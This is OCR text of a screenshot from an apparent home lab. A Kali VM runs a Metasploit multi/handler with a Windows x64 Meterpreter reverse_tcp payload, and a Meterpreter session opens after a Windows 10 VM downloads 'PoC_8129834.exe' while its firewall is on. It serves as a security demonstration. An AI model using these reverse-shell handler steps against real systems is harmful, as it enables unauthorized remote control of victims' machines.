 kali-linux-2023.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
23:23
Shell No. 1
File Actions Edit View Help
$ sudo msfdb init && msfconsole
[sudo] password for kali:
[+] Starting database
[i] The database appears to be already configured, skipping initialization
Metasploit tip: You can pivot connections over sessions started with the
ssh_login modules
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1232 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.15
LHOST ⇒ 192.168.1.15
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.15:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (201798 bytes) to 192.168.1.15
[*] Meterpreter session 1 opened (192.168.1.14:443 → 192.168.1.15:50010) at 2024-03-19 23
:22:48 -0400
meterpreter >
2
CTRL DERECHA
windows10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Directory listing for /Documents
No seguro 192.168.1.1
Directory
PoC_812983
Descargas
PoC_8129834.exe
Abrir archivo
PoC_8129834.exe
Abrir archivo
PoC_8129834 (1).exe
Quitados
Ver más
1
Descargas A...
Archivo Inicio Compart Vista Herramientas de aplica
te e... > Descargas
Escrito
Descarga
Documentos
Imágenes
Música
Vídeos
OneDrive
Este equipo
Nombre
hoy (1)
PoC_8129834
El mes pasado (1)
datos
2 elementos 1 elemento seleccionado 7,00 KB
Seguridad de Windows
Firewall y protección de red
Quién y qué puede tener acceso a las redes.
Red de dominio
El firewall está activado.
Red privada (activa)
El firewall está activado.
Red pública
El firewall está activado.
Permitir una aplicación a través de firewall
Solucionador de problemas de red e Internet
Configuración de notificaciones del firewall
Configuración avanzada
Restaurar firewalls a los valores predeterminados
ESP
4:23 a. m.
20/03/2024
8
CTRL DERECHA
Búsqueda
10:23 p. m
19/03/2024